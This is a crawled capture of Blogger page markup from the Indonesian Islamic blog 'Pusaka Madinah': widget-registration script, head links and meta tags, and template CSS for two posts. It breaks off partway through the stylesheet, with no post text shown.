'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/3937130824368928036/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '3937130824368928036', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJyT0sC5GxDqjTA9UJk_Vcg0h0agswlEOx11xHmCd150maM3So0ZoasYAdQMZzGh_89w8r2MPWzqI7tYFQVMhDrq0hSIPinO23-IgS7bbMqeCt11K1hkohPa2FRP8-aEy4xpW1epYEVzI/s72-c/Khalwat.Hakiki-Jasad.Kafir.Orang.Islam-dan-Tubuh.Rasulullah.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJyT0sC5GxDqjTA9UJk_Vcg0h0agswlEOx11xHmCd150maM3So0ZoasYAdQMZzGh_89w8r2MPWzqI7tYFQVMhDrq0hSIPinO23-IgS7bbMqeCt11K1hkohPa2FRP8-aEy4xpW1epYEVzI/s640/Khalwat.Hakiki-Jasad.Kafir.Orang.Islam-dan-Tubuh.Rasulullah.jpg', 'pageName': 'Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah', 'pageTitle': 'Pusaka Madinah: Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJyT0sC5GxDqjTA9UJk_Vcg0h0agswlEOx11xHmCd150maM3So0ZoasYAdQMZzGh_89w8r2MPWzqI7tYFQVMhDrq0hSIPinO23-IgS7bbMqeCt11K1hkohPa2FRP8-aEy4xpW1epYEVzI/s640/Khalwat.Hakiki-Jasad.Kafir.Orang.Islam-dan-Tubuh.Rasulullah.jpg', 'url': 'https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3937130824368928036}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDWQp18kt1v80noaiF_LAOJDpBXMtl0eHCULGKRKFbj1qsKUxhTfOGfV1G9rrIPHPGJx7irvwt_cTBbS2PgEZBNmpsqzg'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html
body_size: 84450
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/03/tauhid-laduni-ketuhanan.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFySEh9xTGfP0od092-Hm_t4DfrFXo7zjhAhx_Z0JkKg70x-vfJ6fo3L03oqKWGjvsMt7D7osDGCE70osA6wAeB18ejEYbGveqPrGYnzv9T9IWOrZahPFjKkXd8jy3J71s68nIyRBejtE/s72-c/Essence.of.Tawheed-Tauhid.Hakiki.jpg' rel='image_src'/>
<meta content='Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan - Pusaka Madinah' name='description'/>
<title>Tauhid Hakiki itu Ilmu Laduni alias Ilmu Ketuhanan ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
a:visited {color:#555;text-shadow: 0px 1px 1px #fff;text-decoration: none;}
a img {
border-width: 0;
}
a.special:link{color:#4488d4;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg9yCequLZt5Xb3RivW1mntUrq2LaxspmrLf_reTd1Md8H6Sb6950NbfXgXJPqYtvgmLHFePTc1qNJJNa2R9ng511eDcEY8X9Wkoi0C9quMeZzh7nSoRmXIaDWz6o9_zs_FTd4PpLx4PiQ/s12/a_ltblue.png) no-repeat 100% 3px;padding:0 12px 0 0}a.special:visited{color:#ccc;text-decoration:none;background:url() no-repeat 100% 3px;padding:0 12px 0 0}a.special:hover{color:#FE4365;text-decoration:none;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjC6f-rtrshZVh6Mg7MSjjKulBABNyle48t3VMnPdd9FupQA80VVMzle3z82BySJzH5TWAWbri-lBlJgZ3g6EC_5swANk4enky6qlXkK9s3oe3g4s4nNbWbXrOYlNb4zj1hq44VuPp1PAE/s12/a_grn.png) no-repeat 100% 3px;padding:0 12px 0 0}
#body-wrapper {
margin: 0px;
padding: 0px;
float: left;
width: 100%;
}
/* Header */
#header .description {
float: right;
color: #374142;
line-height: 7px;
font-size: 18px;
padding-top: 0px;
margin-top: 5px;
font-family: Georgia,Helvetica,Sans-serif;font-style: italic;
}
#header h1 a,#header h1 a:visited {
color: #444;
text-decoration: none;
font-family: 'exotc350_bd_btbold' !important;
}
#header h2 {
padding-left: 5px;
color: #fff;
font-size: 14px;
}
#header2 {
float: right;
width: 51%;
margin-right: 0px;
padding-right: 0px;
overflow: hidden;
}
#header2 .widget {
padding: 0px 0px 0px 0px;
float: right;
}
.social-profiles-widget img {
margin: 0 4px 0 0;
}
.social-profiles-widget img:hover {
opacity: 0.8;
}
#top-social-profiles {
padding-top: 10px;
height: 32px;
text-align: right;
float: right;
}
#top-social-profiles img {
margin: 0 6px 0 0 !important;
}
#top-social-profiles img:hover {
opacity: 0.8;
}
#top-social-profiles .widget-container {
background: transparent;
padding: 0;
border: 0;
}
/* Outer Wrapper */
#outer-wrapper {
width: 1000px;
margin: 0px auto 0px;
padding: 0px;
text-align: left;
}
#content-wrapper {
padding: 15px;
}
#main-wrapper {
width: 640px;
float: left;
margin: 0px;
padding: 0px 0px 0px 0px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
width: 300px;
float: right;
margin: 0px;
padding: 0px;
word-wrap: break-word;
overflow: hidden;
}
.item-control.blog-admin {
display: none;
}
/* Posts */
h2.date-header {
margin: 1.5em 0 .5em;
display: none;
}
.wrapfullpost {
}
.post {
margin-bottom: 15px;
}
.post-footer {
margin: 5px 0;
}
.comment-link {
margin-$startSide: .6em;
}
/* Sidebar Content */
.sidebar {
margin: 0 0 10px 0;
font-size: 13px;
color: #374142;
}
.sidebar a {
text-decoration: none;
color: #374142;
}
.sidebar a:hover {
text-decoration: none;
color: #C5A3BE;
}
.sidebar h2 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.sidebar ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
.sidebar ul li {
padding: 0 0 9px 0;
margin: 0 0 8px 0;
}
.sidebar .widget {
;margin: 0 0 15px 0;
padding: 0;
color: #374142;
font-size: 13px;
margin-bottom: 40px;
}
.main .widget {
margin: 0 0 5px;
padding: 0 0 2px;
}
.main .Blog {
border-bottom-width: 0;
}
/* Footer*/
#copyrights {
background: #191e22;
float: left;
width: 100%;
padding-top: 15px;
padding-bottom: 15px;
}
#credits {
width: 970px;
margin: auto;
}
#footer-widgets-container {
background:#1e272e;
width: 100%;
float: left;
}
#footer-widgets {
margin: auto;
width: 1000px;
}
.footer-widget-box {
width: 293px;
float: left;
margin: 20px;
}
.footer-widget-box-last {
}
#footer-widgets .widget-container {
color: #caced1;
}
#footer-widgets .widget-container a {
text-decoration: none;
color: #C5A3BE;
}
#footer-widgets .widget-container a:hover {
text-decoration: none;
color: #ccc;
}
#footer-widgets h2 {
color: #fff;
text-transform: uppercase;
font-weight: 700;
font-size: 23px;
line-height: 28px;
}
#footer-widgets .widget ul {
list-style-type: none;
list-style: none;
margin: 0px;
padding: 0px;
}
#footer-widgets .widget ul li {
padding: 0px 5px 20px 5px;
margin: 0 0 20px 0;
border-bottom: 1px solid #333b46;
}
.footersec {
}
.footersec .widget {
margin-bottom: 20px;
}
.footersec ul {
}
.footersec ul li {
}
/* Comments */
#comments {
background-color: transparent;
padding-top: 20px;
width: 98%;
}
.comments .continue a {
background: rgba(0,0,0,.1);
text-align: center;
padding: 10px 0;
display: none;
}
.comments .continue a {
line-height: 30px;
margin: 0;
padding: 20px 0 14px 10px;
font-size: 18px!important;
text-transform: uppercase;
font-weight: 400!important;
color: #444;
}
.comments .user a {
color: #444!important;
font-size: 18px;
line-height: 25px;
text-transform: capitalize;
margin-top: 20px;
font-weight: 600;
padding-left: 15px;
}
#comments .avatar-image-container img {
border: 1px solid #ddd;
}
.comment-thread {
color: #111;
}
.comment-thread a {
color: #777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a,.comments .user a,.comments .comment-thread.inline-thread .user a {
color: #000;
}
.comments .avatar-image-container {
overflow: visible;
}
.comments .avatar-image-container,.comments .avatar-image-container img {
width: 48px;
max-width: 40px;
height: 40px;
max-height: 48px;
background: transparent;
float: left;
border-radius: 50%;
-moz-border-radius: 50%;
margin: 0 10px 0 0;
}
.comments .comment-block,.comments .comments-content .comment-replies,.comments .comment-replybox-single {
margin-left: 60px;
width: 530px;
}
.comments .comment-block,.comments .comment-thread.inline-thread .comment {
background: rgba(0,0,0,.1);
background-color: rgba(0,0,0,.1);
padding: 10px;
padding-right: 0px;
padding-left: 0px;
border-radius: 4px;
border-top: 5px solid rgba(0,0,0,.1);
}
.comment-header {
border-bottom: 1px solid #ddd;
padding-bottom: 10px;
}
.thread-chrome.thread-expanded .comment-header {
width: 452px;
margin-left: 15px;
}
#comments h4 {
padding-bottom: 5px;
color: #3f3f3f;
font-size: 25px;
text-transform: capitalize;
font-weight: 400;
margin-bottom: 10px;
margin-top: 0px;
}
.comments .comments-content .comment {
width: 100%;
line-height: 1em;
font-size: 13px;
margin: 15px 0 0;
padding: 0;
}
.comments .comments-content .comment-content {
text-align: justify;
line-height: 22px;
overflow: hidden;
color: #444;
}
.thread-chrome.thread-expanded .comment-content {
width: 435px;
line-height: 22px;
overflow: hidden;
}
.comments .comment-thread.inline-thread .comment-actions {
display: none;
}
.item-control.blog-admin {
display: none;
}
.comments .comments-content .datetime {
cursor: pointer;
float: right;
padding-top: 6px;
padding-right: 20px;
}
.comment-actions {
background: rgba(0,0,0,.1);
padding: 8px;
margin-left: 435px;
border-right: 0px;
border-bottom: 0px;
float: right;
margin-top: -20px;
}
.comment-actions a {
color: #fff;
gont-weight: bold;
text-decoration: none;
}
.comments .comments-content .icon.blog-author {
display: inline-block;
height: 18px;
margin: 0 0 -4px 6px;
width: 18px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbAKYsP6hS7UESJzHzGcU8qfmTISLmd5HDYU7uVjICBY1SW95ZUq553a_3yTjmPOWvs3Xg6fbCx0rYglFWmqBBQoZe73FftGiZx9kDcy8mYz7D49_UEiuJzzqF7hfPmn58kohlVN1TRrI/s1600/Verificon.png);
}
.icon.user {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCbx0xAkU9ZsN-UGlhuLE4jzj3vlqEGjQzJnKNoBXRdKYZOU9icmYdQjdQQaSqpuFz608s_OcBZiEMHDueiP3cTWNPupFcAEG9lxM7LKFj8jhbwctBWWuhqUpdzv9XsXb3iciFUx1M6w0/s1600/online.png) no-repeat;
height: 12px;
width: 16px;
display: inline-block;
margin: 0 0 -4px 6px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 15px;
}
.comments .comment-thread.inline-thread {
padding-left: 0px;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
content: "";
position: absolute;
top: 10px;
left: -20px;
border-top: 1px solid #d2d2d2;
width: 10px;
height: 0;
}
.comments .comment-thread.inline-thread .comment .comment-block {
border: 0;
background: transparent;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
margin: 0px;
padding: 0px;
}
.comments .comment-thread.inline-thread .avatar-image-container,.comments .comment-thread.inline-thread .avatar-image-container img {
width: 36px;
max-width: 36px;
height: 36px;
border: 0px;
max-height: 36px;
margin-left: 5px;
}
.comments .continue {
border-top: 0;
width: 100%;
}
#comment-editor {
width: 98%!important;
}
.comment-form {
width: 100%;
max-width: 100%;
}
#blog-pager-newer-link {
float: $startSide;
}
#blog-pager-older-link {
float: $endSide;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
}
/* Profile */
.profile-img {
float: $startSide;
margin-top: 0;
margin-$endSide: 5px;
margin-bottom: 5px;
margin-$startSide: 0;
padding: 4px;
border: 1px solid $bordercolor;
}
.profile-data {
margin: 0;
text-transform: uppercase;
letter-spacing: .1em;
font: $postfooterfont;
color: $sidebarcolor;
font-weight: bold;
line-height: 1.6em;
}
.profile-datablock {
margin: .5em 0 .5em;
}
.profile-textblock {
margin: 0.5em 0;
line-height: 1.6em;
}
.avatar-image-container {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1UAFXci5qj9o-BIsgsN_iiNtGubBnFq4cUvA4-KgLy8yAxOZIIgla1l2w-LWeYHr3vvfJTswT7MdGO16VuO3PotIAEb0d83OBy65kP0Ta4cAcK0wOrEPwxu5LYGhDMAFi_fc_LOsvfXo/s0/comment-avatar.jpg);
width: 32px;
height: 32px;
float: right;
margin: 5px 10px 5px 5px;
border: 1px solid #ddd;
}
.avatar-image-container img {
width: 32px;
height: 32px;
}
.profile-link {
font: $postfooterfont;
text-transform: uppercase;
letter-spacing: .1em;
}
#navbar-iframe {
height: 0;
visibility: hidden;
display: none;
}
/* Header Wrapper */
#main-head {
background: transparent;
height: 50px;
float: left;
width: 100%;
margin-top: 30px;
margin-bottom: 0px;border-bottom:1px solid #ccc;
z-index: 20;
position: relative;
}
#adwrap_top {
width: 728px;
margin: auto;
}
#adwrap_top_wrap {
background: transparent;
width: 100%;
float: left;
padding-top:0px;
padding-bottom: 50px;
top: 0;
position: relative;
z-index: 1;
margin-top: -150px;
}
#header-wrapper {
width: 1000px;
margin: 0px auto 0px;
}
#header-inner {
background-position: center;
margin-left: auto;
margin-right: auto;
}
#header {
margin: 0;
float: left;
}
#header h1 {
color: #444;
margin: 0 5px 0;
padding: 0px 0px 0px 0px;
font-size: 50px;
line-height: 27px;
text-transform: uppercase;
font-family: 'exotc350_bd_btbold' !important;
font-weight: bold;
margin-top: 12px;
margin-bottom: 12.5px;
}
.secondWord {
background: transparent;
padding: 20px 7px 20px 7px;
font-size: 50px;
font-weight: bold;
text-transform: uppercase;
font-family: font-family: 'exotc350_bd_btbold' !important;
float: left;
line-height: 27px;
margin-right: 5px;
margin-top: -21px;
}
.secondbc {
margin-right: 10px;
}
/* Menu */
.menu-secondary-container {
float: left;
margin-right:10px;
margin-left: 10px;
width: 380px;
}
.curent {
background: transparent;
}
/* Search */
#s {
color: #777;
font-size: 13px;
font-weight: 400;
background: rgba(0,0,0,.1);
padding: 7px 0;
height: 20px;
text-indent: 8px;
border: none;
outline: none;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
-o-box-shadow: none;
border-radius: 4px;
-wekit-border-radius: 4px;
-moz-border-radius: 4px;
-o-border-radius: 4px;
width: 200px;
margin-right: -3px;
border-bottom-right-radius: 0px;
border-top-right-radius: 0px;
font-family: 'Open Sans', 'Helvetica Neue', Arial, Tahoma, sans-serif;
}
#buttonsinput {
text-indent: -888px;
top: 0;
right: 0;
z-index: 2;
padding: 0;
width: 38px;
height: 34px;
border-top-right-radius: 4px;
-wekit-border-top-right-radius: 4px;
-moz-border-top-right-radius: 4px;
-o-border-top-right-radius: 4px;
border-bottom-right-radius: 4px;
-wekit-border-bottom-right-radius: 4px;
-moz-border-bottom-right-radius: 4px;
-o-border-bottom-right-radius: 4px;
border: none;
background: url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8jICkP4qHoMW4nHAmDGSUrZEVXpd_YxSrS_cKOdd2ZFoxL_OwwKJB1H8XyX9_d9kYeJeAkbaOkNMbRdwDcLtXviZH5o9YYSzIgVxkbHYBBtCTbHJGFRZ64NMl2vZPVduonXGD-DARJ4g/s32/Search-icon.png') center center no-repeat;
transition: all 0.17s ease-in-out;
-moz-transition: all 0.17s ease-in-out;
-webkit-transition: all 0.17s ease-in-out;
-o-transition: all 0.17s ease-in-out;
margin-left: -2px;
}
.search-input.form-search {
float: right;
margin-top: 9px;
}
/* Banner */
/* Prevents the slideshow from flashing on load */
#slides {
display: none;
}
/* Feature home */
#featuredhome-wrap {
background: transparent;
float: left;
width: 100%;
height: 380px;
}
#featurehomer {
margin: auto;
width: 1000px;
padding-top: 10px;
}
#featuredhome li {
float: left;
display: block;
width: 200px;
padding: 24.8px;
text-align: center;
height: 380px;
overflow: visible;
-ms-transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-o-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;
transition: all 0.2s ease 0s;
border-top: 1px solid rgba(0,0,0,.1);
}
#featuredhome ul {
margin: 0px;
padding: 0px;
}
#featuredhome img {
width: 200px;
height: 200px;
}
#featuredhome li h2 a {
text-align: center;
font-size: 16px;
float: left;
color: #444;
width: 200px;
font-weight: bold;
text-decoration: none;
overflow: visible;
height: 18px;
}
#featuredhome li:hover {
overflow: visible;
height: 100%;
